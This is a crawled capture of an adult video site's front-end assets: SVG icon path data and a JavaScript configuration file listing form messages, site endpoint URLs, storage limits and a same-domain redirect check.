d="M430.75,29.87c2.54,0,3.8,1.85,3.8,4.28a5.71,5.71,0,0,1-.1,1.12H429.1a2.15,2.15,0,0,0,2.32,1.94,3.56,3.56,0,0,0,1.93-.59l.88,1.6a5.86,5.86,0,0,1-3.17,1,4.35,4.35,0,0,1-4.52-4.68A4.38,4.38,0,0,1,430.75,29.87Zm1.55,3.76c0-1-.43-1.75-1.49-1.75-.83,0-1.55.56-1.73,1.75Z" transform="translate(-20)"/><path class="cls-3" d="M45.27,35.72a4.67,4.67,0,0,0,2.88,1.22c1.1,0,1.64-.43,1.64-1.13s-.66-1-1.69-1.41l-1.51-.64a3.42,3.42,0,0,1-2.38-3.21c0-1.94,1.75-3.49,4.18-3.49a5.43,5.43,0,0,1,3.78,1.55l-1.33,1.67a3.9,3.9,0,0,0-2.45-.93c-.9,0-1.5.39-1.5,1.06s.78,1,1.8,1.38l1.5.62a3.23,3.23,0,0,1,2.32,3.18c0,1.95-1.62,3.64-4.41,3.64a6.55,6.55,0,0,1-4.36-1.69Z" transform="translate(-20)"/><path class="cls-3" d="M54.63,32.15H53.41v-2l1.37-.11.3-2.37h2.2v2.37h2.14v2.07H57.28v3.59c0,1,.45,1.42,1.15,1.42a2.57,2.57,0,0,0,.85-.18l.41,1.93a6.55,6.55,0,0,1-2,.32c-2.21,0-3.08-1.39-3.08-3.46Z" transform="translate(-20)"/><path class="cls-3" d="M64.82,29.87a4.37,4.37,0,0,1,4.34,4.68,4.36,4.36,0,1,1-8.7,0A4.38,4.38,0,0,1,64.82,29.87Zm0,7.22c1.08,0,1.64-1,1.64-2.54S65.9,32,64.82,32s-1.64,1-1.64,2.54S63.72,37.09,64.82,37.09Z" transform="translate(-20)"/><path class="cls-3" d="M71,30.08h2.16l.18,1.57h.07a3,3,0,0,1,2.54-1.78,2.53,2.53,0,0,1,1.06.18l-.43,2.28a3.39,3.39,0,0,0-1-.14,2.21,2.21,0,0,0-2,1.64V39H71Z" transform="translate(-20)"/><path class="cls-3" d="M79,40.42a1.53,1.53,0,0,0,1.57-1.17l.12-.47-3.43-8.7h2.66l1.28,3.84c.25.81.47,1.66.7,2.54H82c.2-.85.4-1.7.62-2.54l1.08-3.84h2.53l-3.09,9c-.85,2.25-1.8,3.41-3.91,3.41A4.32,4.32,0,0,1,78,42.33l.47-2A2.58,2.58,0,0,0,79,40.42Z" transform="translate(-20)"/><path class="cls-3" d="M94,39.72v2.61H91.35V30.08h2.16l.18.89h.07a4,4,0,0,1,2.54-1.1c2.16,0,3.5,1.78,3.5,4.53,0,3.07-1.84,4.83-3.77,4.83a3.07,3.07,0,0,1-2.12-.94Zm1.42-2.65c.92,0,1.66-.79,1.66-2.63,0-1.6-.49-2.41-1.55-2.41a2.06,2.06,0,0,0-1.53.81v3.65A2.07,2.07,0,0,0,95.42,37.07Z" transform="translate(-20)"/><path class="cls-3" d="M101.67,30.08h2.16l.18,1.57h.07a3,3,0,0,1,2.54-1.78,2.53,2.53,0,0,1,1.06.18l-.43,2.28a3.41,3.41,0,0,0-1-.14,2.21,2.21,0,0,0-2,1.64V39h-2.64Z" transform="translate(-20)"/><path class="cls-3" d="M112.34,29.87c2.54,0,3.8,1.85,3.8,4.28a4.9,4.9,0,0,1-.11,1.12h-5.35A2.17,2.17,0,0,0,113,37.21a3.53,3.53,0,0,0,1.92-.59l.89,1.6a5.86,5.86,0,0,1-3.17,1,4.35,4.35,0,0,1-4.52-4.68A4.38,4.38,0,0,1,112.34,29.87Zm1.55,3.76c0-1-.43-1.75-1.5-1.75-.82,0-1.54.56-1.72,1.75Zm-1.1-5h-1.93l1.61-2.7H115Z" transform="translate(-20)"/><path class="cls-3" d="M122.1,29.87a3.62,3.62,0,0,1,2.61,1l-1.21,1.64a1.91,1.91,0,0,0-1.24-.52c-1.28,0-2.09,1-2.09,2.54s.85,2.54,2,2.54a2.57,2.57,0,0,0,1.6-.65l1.06,1.67a4.59,4.59,0,0,1-3,1.12c-2.48,0-4.41-1.71-4.41-4.68A4.49,4.49,0,0,1,122.1,29.87Z" transform="translate(-20)"/><path class="cls-3" d="M129.57,29.87c2.54,0,3.8,1.85,3.8,4.28a5.55,5.55,0,0,1-.11,1.12h-5.35a2.15,2.15,0,0,0,2.32,1.94,3.56,3.56,0,0,0,1.93-.59l.88,1.6a5.86,5.86,0,0,1-3.17,1,4.36,4.36,0,0,1-4.52-4.68A4.39,4.39,0,0,1,129.57,29.87Zm1.55,3.76c0-1-.44-1.75-1.5-1.75-.83,0-1.55.56-1.73,1.75Zm-1.1-5h-1.93l1.6-2.7h2.56Z" transform="translate(-20)"/><path class="cls-3" d="M138.44,29.87a3,3,0,0,1,2.2.93l-.11-1.36V26.39h2.65V39H141l-.19-.88h-.07a3.53,3.53,0,0,1-2.37,1.1c-2.22,0-3.66-1.76-3.66-4.68S136.55,29.87,138.44,29.87Zm.63,7.2a1.68,1.68,0,0,0,1.46-.81V32.6a2.12,2.12,0,0,0-1.48-.57c-.84,0-1.6.79-1.6,2.48S138,37.07,139.07,37.07Z" transform="translate(-20)"/><path class="cls-3" d="M149.2,29.87c2.54,0,3.8,1.85,3.8,4.28a5.71,5.71,0,0,1-.1,1.12h-5.35a2.15,2.15,0,0,0,2.32,1.94,3.56,3.56,0,0,0,1.93-.59l.88,1.6a5.86,5.86,0,0,1-3.17,1A4.35,4.35,0,0,1,145,34.55,4.38,4.38,0,0,1,149.2,29.87Zm1.55,3.76c0-1-.43-1.75-1.49-1.75-.83,0-1.55.56-1.73,1.75Z" transform="translate(-20)"/><path class="cls-3" d="M154.84,30.08H157l.18,1.14h.07a4.13,4.13,0,0,1,2.86-1.35c1.95,0,2.78,1.37,2.78,3.6V39h-2.65v-5.2c0-1.3-.34-1.69-1.1-1.69a2.25,2.25,0,0,0-1.66.86v6h-2.64Z" transform="translate(-20)"/><path class="cls-3" d="M165.49,32.15h-1.22v-2l1.37-.11.3-2.37h2.2v2.37h2.14v2.07h-2.14v3.59c0,1,.45,1.42,1.15,1.42a2.57,2.57,0,0,0,.85-.18l.41,1.93a6.55,6.55,0,0,1-2,.32c-2.21,0-3.08-1.39-3.08-3.46Z" transform="translate(-20)"/><path class="cls-3" d="M175.54,29.87c2.54,0,3.8,1.85,3.8,4.28a5.55,5.55,0,0,1-.11,1.12h-5.35a2.17,2.17,0,0,0,2.32,1.94,3.56,3.56,0,0,0,1.93-.59l.88,1.6a5.83,5.83,0,0,1-3.17,1,4.35,4.35,0,0,1-4.51-4.68A4.38,4.38,0,0,1,175.54,29.87Zm1.55,3.76c0-1-.44-1.75-1.5-1.75-.83,0-1.55.56-1.73,1.75Z" transform="translate(-20)"/></g></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://assets.porndig.com/assets/default/js/common_var.js?ver=20251112
body_size: 4431
content:
//<script type="text/javascript">
tkn_common = tkn_common || {};
tkn_common.lang_code = "en";
tkn_common.site_domain = "porndig.com";
tkn_common.base_url = "www.porndig.com";
tkn_common.login_form = {
	username_minlength : 5,
	username_maxlength : 25,
	password_minlength : 5,
	msg_username_required : "Username required",
	msg_username_minlength : "Username must be at least 5 characters",
	msg_username_maxlength : "Username may not be longer than 25 characters",
	msg_password_required : "Password required",
	msg_password_minlength : "Password must be at least 5 characters",
	msg_password_maxlength : "Password may not be longer than 25 characters",
	msg_error_ajax : "Unable to connect for now. Please try again later."
};
tkn_common.lost_form = {
	msg_email_required : "Email required",
	msg_email_invalid : "The email address must be valid",
	msg_error_ajax : "It is not possible to validate your email for now. Please try again later.",
	msg_mobile_required : "Mobile phone required",
	msg_error_ajax : "It is not possible to validate your email for now. Please try again later.",
};
tkn_common.signup_form = {
	username_min_length : 5,
	username_max_length : 25,
	password_min_length : 5,
	msg_username_required : "Username required",
	msg_username_minlength : "Username must be at least 5 characters",
	msg_username_maxlength : "Username may not be longer than 25 characters",
	msg_password_required : "Password required",
	msg_password_minlength : "Password must be at least 5 characters",
	msg_password_maxlength : "Password may not be longer than 25 characters",
	msg_password_equal_passwords : "Passwords must match",
	msg_email_invalid : "The email address is not valid",
	msg_error_ajax : "It is not possible to create an account for now. Please try again later."
};
tkn_common.recaptcha = {
	public_key : "6LcaXy8UAAAAAEu43Y-5In_DPja7nduTofm0wQqf",
	msg_incorrect_word : "Incorrect try again",
	msg_type_words : "Enter the text:",
	msg_type_audio : "Enter the numbers you hear:",
	msg_refresh_captcha : "Get another CAPTCHA",
	msg_audio_captcha : "Get an audio CAPTCHA",
	msg_img_captcha : "Get an image CAPTCHA",
	msg_help : "Help",
	msg_invalid_captcha : "Invalid Captcha"
};
tkn_common.video_tag = {
	video_tag_added	: "DigTag added",
	wrong_tag_duration	: "Incorrect DigTag cue point",
	incorrect_tag_duration	: "The first DigTag cue point can't be placed at 00:00:00",
	new_video_tag_warning	: "This DigTag doesn't exist yet. It will be created and sent for validation.\nAre you sure you want to continue?"
};
tkn_common.gallery_feature = {
	file_upload_max_files_error_static	: "{[number]} photos maximum",
	file_upload_max_files_error_animated	: "{[number]} gif files maximum",
	gallery_file_uploading	: "Uploading...",
	gallery_file_upload_complete	: "Upload Complete",
	gallery_file_cancelled	: "Cancelled by User",
	gallery_file_photos_added	: "Photos Added",
	gallery_file_album_created	: "Album Created",
	gallery_file_missing	: "Please select at least onе image to upload.",
	gallery_please_select	: "Please select gallery",
	gallery_photo_container_static	: "JPG and PNG only",
	gallery_photo_container_animated	: "GIF only",
	gallery_maximum_pornstars_allowed	: "Maximum number of associated Pornstars reached",
	gallery_maximum_tags_allowed	: "Maximum number of associated tags reached",
	gallery_max_files_by_type	: {"STATIC":1000,"ANIMATED":500}};
tkn_common.story_feature = {
	story_missing_category	: "Missing Category",
	story_missing_title	: "Missing Title",
	story_missing_file	: "Missing File",
	story_title_error	: "The title must be between 5 and 40 characters"
};
tkn_common.load_sidebar_webcams = true;
tkn_common.url = {
	current_domain: "porndig.com",
	login : "/user/login/",
	lost_password : "/user/recover_password/",
	lost_password_sms : "/user/recover_password_sms/",
	logout : "/user/logout/",
	check_username : "/user/check_username/",
	signup : "/user/signup/",
	profile : "/profile/",
	user_cover_change:"/user/handle_cover_image" ,
	user_avatar_change:"/user/handle_avatar_image" ,
	no_video_support : "/mobile/no_video_support/",
	add_favorite : "/user/add_to_favorites/",
	add_rating : "/user/save_rating/",
	sidebar_webcams: "/webcams/load_sidebar_webcams",
	get_comments : "/comments/load_more_comments/",
	add_comment : "/comments/add_comment/",
	vote_comment : "/comments/vote_comment/",
	report_comment : "/comments/report_comment/",
	report_comment_modal : "/comments/report_comment_modal/",
	delete_comment : "/comments/disable_comment/",
	change_streaming : "/user/set_streaming_method/",
	change_already_seen : "/user/set_already_seen/",
	send_contact_email : "/contact/form/",
	set_main_category : "/user/set_main_category/",
	disable_user : "/user/disable",
	disassociate_user_email : "/user/disassociate_user_email",
	remove_favorite : "/user/remove_from_favorites/",
	remove_rating : "/user/delete_rating/",
	confirm_synchronize : "/user/clear_user_synch_data/",
	email_conf_message : "/user/send_email_conf_message/",
	mobile_conf_message : "/user/send_mobile_sms_confirmation/",
	mobile_conf_code : "/user/check_mobile_code/",
	remove_mobile_number : "/user/remove_mobile_number",
	render_favorites : {
		'post': "/posts/return_rendered_posts/",
		'pornstar': "/pornstars/return_rendered_pornstars/",
		'studio': "/studios/return_rendered_studios/",
		'gallery': "/gallery/return_rendered_galleries/",
		'photo': "/gallery/return_rendered_photos/"
	},
	render_celebrity_favorites : {
		'celebrity': "/celebrity/return_rendered_celebrities/",
		'celebrity_feed': "/celebrity/return_rendered_feeds/",
		'celebrity_media': "/celebrity/return_rendered_medias/"
	},
	add_favorite_gallery : "/gallery/add_to_favorites/",
	remove_favorite_gallery : "/gallery/remove_from_favorites/",
	add_favorite_photo : "/gallery/add_to_favorites/",
	remove_favorite_photo : "/gallery/remove_from_favorites/",
	add_celebrity_favorite : "/leaked/add_to_favorites/",
	remove_celebrity_favorite : "/leaked/remove_from_favorites/",
	add_remove_celebrity_stats : "/leaked/add_stats/",
	add_celebrity_feed_comment : "/leaked/add_celebrity_feed_comment/",
	add_celebrity_media_comment : "/leaked/add_celebrity_media_comment/",
	save_celebrity : "/leaked/save_celebrity/",
	edit_celebrity : "/leaked/edit_celebrity/",
	add_celebrity_discussion_comment : "/leaked/add_celebrity_discussion_comment/",
	add_celebrity_media_report : "/leaked/add_celebrity_media_report/",
	modals : {
		'dmca_penalty_info': "/profile/render_modal_box_dmca_penalty/",
		'gallery' : "/gallery/gallery_data/",
		'story' : "/story/story_data/",
		'story_swiper' : "https://www.porndig.com/swipe/index/3714/15721/7",
	},	
	load_more : {
		'post': "/posts/load_more_posts",
		'search_post': "/posts/load_more_search_posts",
		'gallery': "/gallery/load_more_galleries",
		'photo': "/gallery/load_more_photos",
		'pornstar': "/pornstars/load_more_pornstars",
		'studio': "/studios/load_more_studios",
		'assoc_categories': "/posts/get_associated_categories/0/1/1",
		'webcam': "/webcams/load_more_webcams",
		'history': "/history/load_more_history",
		'transactions': "/profile/load_more_transactions",
		'user_notifications': "/profile/load_more_user_notifications",
		'user_feed': "/profile/load_more_user_feed",
		'user_activity': "/profile/load_more_user_activity",
		'user_uploads': "/profile/load_more_user_uploads",
		'post_ratings': "/user/load_more_rating/post",
		'post_likes': "/user/load_more_favorite/post",
		'pornstar_likes': "/user/load_more_rating/pornstar",
		'studio_likes': "/user/load_more_rating/studio",
		'user_likes': "/user/load_more_favorite/user",
		'edition_history': "/profile/load_more_edition_history",
		'profile_image_gallery': {
			'avatar': "/user/load_more_default_images/avatar",
			'cover': "/user/load_more_default_images/cover"
		},
		'celebrity_feed': "/leaked/load_more_feeds",
		'celebrity_media': "/leaked/load_more_media",
		'celebrity_top_photos': "/leaked/load_more_media",
		'celebrity_top_videos': "/leaked/load_more_media"
	},
	count_view: {
		'gallery': "/gallery/count_view"
	},
	save_like: "https://www.porndig.com/save_like",
	save_view: "https://www.porndig.com/save_view",
	save_hash_count: "https://www.porndig.com/save_hash_count",
	remove_already_seen: "/user/remove_already_seen",
	skip_user_entity: "/user/skip_user_entity",
	submit_user_video_report: "/user/submit_user_video_report",
	upload: {
		request_ftp_access: "/upload/request_ftp_access",
		request_new_ftp_password: "/upload/request_new_ftp_password"
	},
	video_modify_pornstar_view: "/posts/get_view_video_modify_pornstar",
	video_modify_video_tag_view: "/posts/get_view_video_modify_video_tag",
	video_modify_category_view: "/posts/get_view_video_modify_category",
	video_modify_title_description_view: "/posts/get_view_title_description_view",
	add_pornstar_view: "/pornstars/get_view_add_pornstar",
	edit_pornstar_view: "/pornstars/get_view_edit_pornstar",
	css: {
		cropper_css: "/assets/default/css/excluded/cropper.min.css",
		datepicker_css: "/assets/default/css/excluded/bootstrap-datepicker.min.css",
		chosen_css: "/assets/default/css/excluded/chosen.min.css",
		intlTelInput: "/assets/default/css/excluded/intlTelInput/intlTelInput.css",
	},
	js: {
		tagsinput_js: "/assets/default/js/registered/bootstrap-tagsinput-custom.min.js",
		cropper_js: "/assets/default/js/excluded/cropper.min.js",
		datepicker_js: "/assets/default/js/excluded/bootstrap-datepicker.min.js",
		chosen_js: "/assets/default/js/excluded/chosen.jquery.min.js",
		char_counter_js: "/assets/default/js/excluded/tkn_char_counter.js",
		intlTelInput: "/assets/default/js/excluded/intlTelInput/intlTelInput.js",
		intlTelInput_utils: "/assets/default/js/excluded/intlTelInput/utils.js"
	},
	modify_user_video_categories: "/posts/modify_user_video_categories",
	modify_user_video_new_categories: "/posts/get_new_categories",
	modify_user_video_pornstars: "/posts/modify_user_video_pornstars",
	add_video_tag: "/posts/add_video_tag",
	modify_user_video_title_description: "/posts/modify_user_video_title_description",
	add_new_pornstar: "/pornstars/add_new_pornstar",
	edit_pornstar: "/pornstars/edit_pornstar",
	save_user_extra: "/profile/save_user_extra",
	buy_user_entity_product: "/profile/buy_product",
	remove_site_notice:  "/user/remove_site_notice",
	save_user_default_avatar: "/user/save_user_default_avatar",
	set_profile_privacy_status: "/user/set_profile_privacy_status",
	show_casting_modal: "/casting/show_modal",
	description_pool: {
		load_entity_proposal_to_correct: "/user/load_entity_proposal_to_correct",
		load_proposal_corrections: "/user/load_proposal_corrections",
		load_user_entity: "/user/load_user_entity"
	},
	sticker: "/sticker/submit",
	mobile_tooltip: "/posts/mobile_tooltip",
	add_new_gallery: "/gallery/add_new_gallery",
	modify_gallery: "/gallery/modify_gallery",
	report_gallery: "/gallery/report_gallery",
	galleries: "/gallery",
	remove_gallery: "/gallery/remove_gallery",
	remove_photo: "/gallery/remove_photo",
	use_as_cover: "/gallery/use_as_cover",
	report_photo: "/gallery/report_photo",
	add_new_photo: "/gallery/add_new_photo",
	modify_photo: "/gallery/modify_photo",
	add_new_story: "/story/add_new_story",
	story_url: "www.porndig.com?story="
};
tkn_common.story_char_limits = {"title":{"min":5,"max":40}};
tkn_common.gallery_char_limits = {"title":{"min":20,"max":60},"description":{"min":120,"max":255}};
tkn_common.date_format = "d/m/Y - H:i:s";
tkn_common.already_seen = {
	template_text: "Already seen"
};
tkn_common.localstorage_limits = {
	already_seen: "500",
	categories: "100",
	favorites: "200",
	history: "5",
	rating: "500"
};
tkn_common.categories.bundle_category_text = "Multi-Categories";
tkn_common.load_more = {
	invalid_combination_string: "There are no results %s %s %s. Here are the results for %s.",
	current_week: "this week",
	current_month: "this month",
	current_year: "this year",
	current_all: "all",
	lexical_conjunction: "and",
	single_category: "for the category",
	plural_category: "for the categories",
	no_results: "No results match your search",
	no_history: "No history for the moment"
};
tkn_common.general_error_message = "It is not possible to complete your request. Please try again later.";
tkn_common.no_content_message = "No results match your search";
tkn_common.main_category_selection_redirect_patterns = '{"1":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/videos\/","(.*)\/pornstars\/?(.*)":"\/pornstars\/","(.*)\/studios\/?(.*)":"\/studios\/","(.*)\/photo-gif\/?(.*)":"\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/videos\/s="},"2":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/gay\/videos\/","(.*)\/pornstars\/?(.*)":"\/gay\/pornstars\/","(.*)\/studios\/?(.*)":"\/gay\/studios\/","(.*)\/photo-gif\/?(.*)":"\/gay\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/gay\/videos\/s="},"3":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/transexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/transexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/transexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/transexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/transexual\/videos\/s="},"4":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/amateur\/videos\/","(.*)\/pornstars\/?(.*)":"\/amateur","(.*)\/studios\/?(.*)":"\/amateur","(.*)\/photo-gif\/?(.*)":"\/amateur\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/amateur\/videos\/s="},"5":{"(.*)\/(channels|video|videos|digtag|video_pornstar|video_studio|filter|tag)\/?(.*)":"\/bisexual\/videos\/","(.*)\/pornstars\/?(.*)":"\/bisexual\/pornstars\/","(.*)\/studios\/?(.*)":"\/bisexual\/studios\/","(.*)\/photo-gif\/?(.*)":"\/bisexual\/photo-gif\/","(.*)\/videos\/s=\/?(.*)":"\/bisexual\/videos\/s="}}';
tkn_common.urls_by_site = JSON.parse('{"channels_tag":"digtag","tos":"tos","privacy-policy":"privacy-policy","dmca":"dmca","contact":"contact","csam":"csam","parental-controls":"parental-controls","videos":"videos","pornstars":"pornstars","studios":"studios","feed":"feed","activity":"activity","favorites":"favorites","likes":"likes","options":"options","participate":"participate","channels":"channels","profile":"profile","search":"videos\/s=","search_old":"search","upload":"upload","chat":"chat","history":"history","uploads":"uploads","sticker":"sticker","rss":"rss","video_tags":"video-tags","galleries":"photo-gif","gallery_tags":"photo-gif-tags","gallery":"gallery","photo":"photo","notifications":"notifications","stories":"stories","story":"story","miss_tubesite":"miss-tubesite","celebrity":"leaked","celebrities":"leaked","channels_pornstar":"video_pornstar","channels_studio":"video_studio","channels_combo":"filter","channels_indexed_combo":"tag","tag_list_1":"tags","tag_list_2":"gay-tags","tag_list_3":"shemale-tags","tag_list_4":"amateur-tags","celebrity_home":"leaked","celebrity_page":"leaked","celebrity_post":"leaked","celebrity_search":"leaked\/s="}');
tkn_common.video_char_counting_limits = JSON.parse('{"title":{"min":50,"max":70},"description":{"min":120,"max":160},"keywords":{"min":15,"max":55}}');
tkn_common.user_description = {
	no_proposals: 'No proposals to show.'
};
tkn_common.pornstar_editor = {
	pornstar_editor_require_modification: "You must edit at least 1 field before submitting a modification."
};
	tkn_common.webcam_minimums = {
		min_homepage: 5,
		min: 5	};
tkn_common.history_container = {
	limit: 30,
	history_video_removed: "Video successfully removed from the history.",
	video_history_clear_all_confirm: "History successfully deleted",
	video_history_clear_all_alert: "Are you sure you want to delete your history? This action is irreversible.",
	video_history_disable_alert: "Are you sure you want to deactivate and delete your history? The deletion is irreversible."
};
tkn_common.favorites_container = {
	video_favorites_clear_all_confirm: "",
	video_favorites_clear_all_alert: "",
};
tkn_common.already_seen_related_containers = '["pornstar_related_videos","studio_related_videos"]';
tkn_common.new_user_profile_enabled = true;
tkn_common.avatar_details = {
	min_width: 200,
	min_height: 200,
	max_width: 600,
	max_height: 600,
	max_size : 3145728,
	msg_bad_file_type: "",
	msg_bad_min_dimensions: "The minimum size of your avatar image is 200x200 pixels.",
	msg_bad_file_size: "The maximum filesize of the image to send is 3 MB",
	msg_choose_avatar: "Choose an avatar"
};
tkn_common.cover_modal_msg = {
	msg_choose_cover: "Choose a cover picture"
};
tkn_common.is_production = "1";
tkn_common.sw_reg_percentage = "100";
tkn_common.disclaimer = {
	change_disclaimer_option_success: "The +18 disclaimer display option was successfully set.",
	change_disclaimer_option_failure: "-"
};
tkn_common.ctr_stats = {"check_cookie_name":"ctrcheck","enable_cookie_name":"ctrenable","enable_cat_cookie_name":"ctrcatenable","enable_gallery_cookie_name":"ctrgalenable","percentage":30,"percentage_cat":50,"percentage_gallery":0,"save_ctr_displays_url":"https:\/\/www.porndig.com\/save_ctr_displays"};
tkn_common.recommender = {
	recommender_feature_enabled: 0,
	recommender_api_url: "",
	cookie_name: 'recommid',
	endpoint: '/api/recommender_input',
	events: {
		'not_defined': {eventName: 'view_portion', singleEvent: false},
		'play': {eventName: 'viewed', singleEvent: true},
		//'Quartile 4 played': {eventName: 'viewed', singleEvent: true}
	},
};
tkn_common.translation = {
	reason: "Give the reason for the report"
};
var r = new RegExp(tkn_common.site_domain.replace('.', '\\.') + '$', "g");
var valid = window.location.hostname.match(r);
if (valid === null) window.location.href = '//' + tkn_common.base_url;
//</script>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.porndig.com/assets/tukif/img/gesture_desktop.svg?ver=1
body_size: 3947
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 540 180"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:none;}</style></defs><g id="Calque_2" data-name="Calque 2"><g id="desktop_v2" data-name="desktop v2"><g id="click_right" data-name="click right"><path class="cls-1" d="M476.48,22.16v17.3a2.17,2.17,0,0,0,4.33,0V22.16a2.17,2.17,0,0,0-4.33,0Zm21.29,7L487.06,39.9a2.15,2.15,0,0,0,3,3l10.71-10.71a2.15,2.15,0,1,0-3-3Zm-41.29,0a2.15,2.15,0,0,0,0,3l10.71,10.71a2.15,2.15,0,1,0,3-3l-10.7-10.71a2.14,2.14,0,0,0-3,0ZM430,67.91,445.78,75,430.5,90.34l9.16,9.15L455,84.22,462.09,100l20.37-52.46Zm60.61-18.72a2.16,2.16,0,1,0,0,4.32h17.23a2.16,2.16,0,1,0,0-4.32Zm-3.55,10.57a2.14,2.14,0,0,0,0,3.05l10.71,10.7a2.15,2.15,0,0,0,3-3L490.1,59.76a2.13,2.13,0,0,0-3,0Z"/></g><g id="click_left" data-name="click left"><path class="cls-1" d="M61.35,20a2.16,2.16,0,0,0-2.16,2.16v17.3a2.16,2.16,0,1,0,4.32,0V22.16A2.16,2.16,0,0,0,61.35,20ZM40.71,28.55a2.15,2.15,0,0,0-1.52.64,2.13,2.13,0,0,0,0,3L49.9,42.94a2.15,2.15,0,1,0,3-3L42.23,29.19A2.15,2.15,0,0,0,40.71,28.55Zm41.28,0a2.17,2.17,0,0,0-1.52.64L69.76,39.9a2.15,2.15,0,1,0,3,3L83.51,32.23A2.16,2.16,0,0,0,82,28.55Zm-24.46,19L77.91,100,85,84.22l15.31,15.27,9.15-9.15L94.22,75,110,67.91ZM32.16,49.19a2.16,2.16,0,0,0,0,4.32H49.39a2.16,2.16,0,0,0,0-4.32Zm19.26,9.93a2.15,2.15,0,0,0-1.52.64L39.19,70.47a2.15,2.15,0,1,0,3,3L52.94,62.8a2.16,2.16,0,0,0-1.52-3.68Z"/></g><g id="fr_-_copie" data-name="fr - copie"><path class="cls-1" d="M404.34,135a6.45,6.45,0,0,1-2.3-.43,6,6,0,0,1-2-1.26l1.51-1.82a5.8,5.8,0,0,0,1.4.88,3.62,3.62,0,0,0,1.5.34,2.06,2.06,0,0,0,1.23-.3,1,1,0,0,0,.41-.83.89.89,0,0,0-.12-.47,1.13,1.13,0,0,0-.34-.35,3.36,3.36,0,0,0-.54-.29l-.69-.3-1.53-.64A5,5,0,0,1,402,129a3.72,3.72,0,0,1-.75-.68,3,3,0,0,1-.53-.9,3,3,0,0,1-.2-1.16,3.18,3.18,0,0,1,.3-1.36,3.57,3.57,0,0,1,.87-1.11,4.06,4.06,0,0,1,1.32-.75,5,5,0,0,1,1.68-.27,5.36,5.36,0,0,1,2,.4,5,5,0,0,1,1.75,1.15L407.07,126a4.81,4.81,0,0,0-1.15-.69,3.28,3.28,0,0,0-1.28-.24,1.84,1.84,0,0,0-1.08.28.88.88,0,0,0-.41.78.78.78,0,0,0,.14.46,1.36,1.36,0,0,0,.37.34,4.31,4.31,0,0,0,.57.29l.7.29,1.51.62a4.15,4.15,0,0,1,1.71,1.18,3.08,3.08,0,0,1,.62,2,3.36,3.36,0,0,1-.3,1.4,3.44,3.44,0,0,1-.86,1.15,4.41,4.41,0,0,1-1.4.79A5.47,5.47,0,0,1,404.34,135Z"/><path class="cls-1" d="M413.48,135a3.7,3.7,0,0,1-1.41-.25,2.45,2.45,0,0,1-.95-.71,2.72,2.72,0,0,1-.54-1.09,5.13,5.13,0,0,1-.18-1.41v-3.62h-1.22v-2l1.37-.11.3-2.37h2.2v2.37h2.14v2.07h-2.14v3.59a1.58,1.58,0,0,0,.32,1.09,1.08,1.08,0,0,0,.83.33,1.67,1.67,0,0,0,.44-.06,2.2,2.2,0,0,0,.41-.12l.41,1.92a8.36,8.36,0,0,1-.84.22A5.51,5.51,0,0,1,413.48,135Z"/><path class="cls-1" d="M420.45,135a4.39,4.39,0,0,1-1.64-.32,4,4,0,0,1-1.39-.91,4.19,4.19,0,0,1-1-1.46,5.68,5.68,0,0,1,0-4,4.33,4.33,0,0,1,1-1.47,4.19,4.19,0,0,1,1.39-.91,4.38,4.38,0,0,1,1.64-.31,4.33,4.33,0,0,1,1.63.31,4.25,4.25,0,0,1,1.38.91,4.33,4.33,0,0,1,1,1.47,5.68,5.68,0,0,1,0,4,4.19,4.19,0,0,1-1,1.46,4.1,4.1,0,0,1-1.38.91A4.34,4.34,0,0,1,420.45,135Zm0-2.14a1.33,1.33,0,0,0,1.22-.69,3.5,3.5,0,0,0,.42-1.85,3.56,3.56,0,0,0-.42-1.86,1.44,1.44,0,0,0-2.45,0,3.66,3.66,0,0,0-.41,1.86,3.6,3.6,0,0,0,.41,1.85A1.33,1.33,0,0,0,420.45,132.83Z"/><path class="cls-1" d="M426.6,134.75v-8.93h2.16l.18,1.57H429a3.42,3.42,0,0,1,1.17-1.35,2.5,2.5,0,0,1,1.36-.43,3.69,3.69,0,0,1,.63,0,2.06,2.06,0,0,1,.44.14l-.44,2.28c-.16,0-.32-.08-.46-.1a2.64,2.64,0,0,0-.51,0,2,2,0,0,0-1,.36,2.6,2.6,0,0,0-.91,1.28v5.18Z"/><path class="cls-1" d="M434.88,138.24a4.72,4.72,0,0,1-.7,0,3.53,3.53,0,0,1-.56-.14l.47-2,.29.07a1.76,1.76,0,0,0,.31,0,1.46,1.46,0,0,0,1-.33,2,2,0,0,0,.54-.84l.13-.47-3.44-8.7h2.66l1.28,3.84c.13.41.25.82.36,1.24l.34,1.3h.08c.09-.42.19-.85.29-1.27s.21-.85.32-1.27l1.08-3.84h2.54l-3.1,9a13.34,13.34,0,0,1-.67,1.49,4.27,4.27,0,0,1-.82,1.06,3.18,3.18,0,0,1-1,.64A4.09,4.09,0,0,1,434.88,138.24Z"/><path class="cls-1" 